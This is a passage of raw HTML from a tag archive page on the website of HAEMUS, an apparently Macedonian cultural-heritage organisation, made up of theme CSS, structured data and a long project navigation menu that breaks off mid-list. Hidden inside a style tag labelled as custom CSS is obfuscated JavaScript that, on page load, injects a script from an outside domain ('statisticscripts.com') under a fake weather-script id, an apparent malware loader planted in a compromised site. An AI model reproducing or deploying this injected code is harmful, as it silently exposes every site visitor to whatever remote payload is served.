        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/tag/martinki/",
                    "name": "Martinki"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive paged tag tag-martinki tag-277 paged-2 tag-paged-2 unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
